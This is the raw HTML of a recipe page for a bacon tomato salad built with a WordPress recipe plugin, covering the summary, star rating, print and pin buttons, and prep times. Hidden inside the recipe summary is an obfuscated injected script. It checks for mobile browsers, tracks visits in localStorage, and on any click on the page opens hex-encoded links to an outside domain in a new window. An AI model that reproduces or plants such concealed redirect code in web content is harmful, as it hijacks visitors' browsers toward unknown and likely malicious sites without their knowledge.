class="wprm-recipe-summary wprm-block-text-normal">Bacon Tomato Salad is dynamite! This 7-ingredient salad is savory from the bacon and both Monterey Jack and Cheddar cheeses, sweet from the Cole Slaw Dressing and has just a little bit of bite from the mild banana pepper rings. It is so easy to toss together and terrific for summer holidays, picnics, potlucks or even lunch menus. This gluten free recipe is a snap to make and wonderful to the taste buds. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-132908 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132908 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/bacon-tomato-salad-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132908 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FBacon-Tomato-Salad-Collage-1-2.jpg&amp;description=Bacon+Tomato+Salad&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132908 data-url=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1-2.jpg data-description="Bacon Tomato Salad" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Pork Main Dish, Salad and Salad Dressing, Side Dish</span></div><div
